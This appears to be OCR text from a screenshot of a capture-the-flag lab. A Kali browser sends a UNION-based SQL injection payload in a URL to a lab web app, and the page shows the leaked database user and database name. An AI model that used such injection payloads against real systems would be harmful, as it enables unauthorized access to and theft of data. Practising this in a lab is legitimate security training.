 User - Mozilla Firefox
User
10.10.94.12/user?id=1 AND 1=2 union select user(),database(),3--
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
User
Login Register
Home / User: sqhell_4
User Details
User ID: user_4@localhost
Username: sqhell_4
Posts:
Activate Windows
Go to Settings to activate Windows.
pointer outside or press Ctrl+Alt.